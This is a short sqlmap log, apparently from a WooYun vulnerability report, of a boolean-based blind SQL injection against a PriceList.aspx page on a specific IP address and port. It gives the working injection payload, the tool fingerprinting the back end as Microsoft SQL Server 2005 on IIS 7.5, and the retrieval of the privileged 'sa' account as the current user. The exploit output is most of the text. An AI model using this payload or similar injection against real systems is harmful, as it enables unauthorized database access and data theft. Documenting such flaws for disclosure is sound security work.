 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://121.12.175.45:8101/PriceList.aspx?y=2015&m=9&c=1300060000' A
ND 2046=2046 AND 'GIiP'='GIiP
---
[23:19:11] [INFO] testing MySQL
[23:19:14] [WARNING] the back-end DBMS is not MySQL
[23:19:14] [INFO] testing Oracle
[23:19:16] [WARNING] the back-end DBMS is not Oracle
[23:19:16] [INFO] testing PostgreSQL
[23:19:19] [WARNING] the back-end DBMS is not PostgreSQL
[23:19:19] [INFO] testing Microsoft SQL Server
[23:19:23] [INFO] confirming Microsoft SQL Server
[23:19:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[23:19:35] [INFO] fetching current user
[23:19:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:19:35] [INFO] retrieved: sa
www.wooyun.org
current user: 'sa'